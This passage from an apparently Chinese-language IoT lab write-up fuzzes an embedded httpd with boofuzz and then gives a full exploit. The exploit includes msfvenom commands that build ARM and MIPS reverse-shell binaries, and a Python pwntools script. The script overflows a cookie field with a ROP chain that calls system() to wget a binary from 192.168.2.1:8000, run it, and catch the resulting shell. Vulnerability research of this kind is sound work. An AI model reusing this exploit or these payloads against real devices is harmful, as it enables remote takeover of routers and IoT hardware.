
fuzzer发送了大量变异后的字符串导致httpd崩溃,看起来成功了。打开同目录下自动生成的boofuzz-result文件夹,执行boo open [log_name].db以查看日志:



在第20轮fuzz的时候崩溃,说明第19轮发送的数据导致崩溃:
5、exp

关于利用就很简单了,溢出后执行system("/msf")并反弹shell:
# https://github.com/VulnTotal-Team/IoT-vulhub/tree/master/baseImage/msf
# 使用 Metasploit生成的反向shell:
$ msfvenom -p linux/armle/shell_reverse_tcp LHOST=192.168.2.1 LPORT=31337 -f elf -o msf-arm
$ msfvenom -p linux/mipsle/shell_reverse_tcp LHOST=192.168.2.1 LPORT=31337 -f elf -o msf-mipsel
$ msfvenom -p linux/mipsbe/shell_reverse_tcp LHOST=192.168.2.1 LPORT=31337 -f elf -o msf-mips
感兴趣可以自己看看:
#!/usr/bin/python3
# 该脚本只在docker内部生效,懒,不想改了...

import requests
from pwn import *
from threading import Thread

cmd  = b'wget http://192.168.2.1:8000/tools/msf -O /msf '
cmd += b'&& chmod 777 /msf '
cmd += b'&& /msf'

assert(len(cmd) < 255)

libc_base = 0x76de8000					# 记得换libcbase

system = libc_base + 0x5A270
mov_r0_ret_r3 = libc_base + 0x40cb8
pop_r3 = libc_base + 0x18298

payload  = b'A'*(444) + b'.gif' + p32(pop_r3) + p32(system) + p32(mov_r0_ret_r3) + cmd

url = "http://192.168.2.2:80/goform/cyberangel"
cookie = {"Cookie": 'password='+payload.decode('latin1')}

def attack():
    try:
        requests.get(url, cookies=cookie)
    except Exception as e:
        print(e)

thread = Thread(target=attack)
thread.start()

p = listen(31337)
p.wait_for_connection()
log.success("getshell")
p.interactive()

thread.join()
完
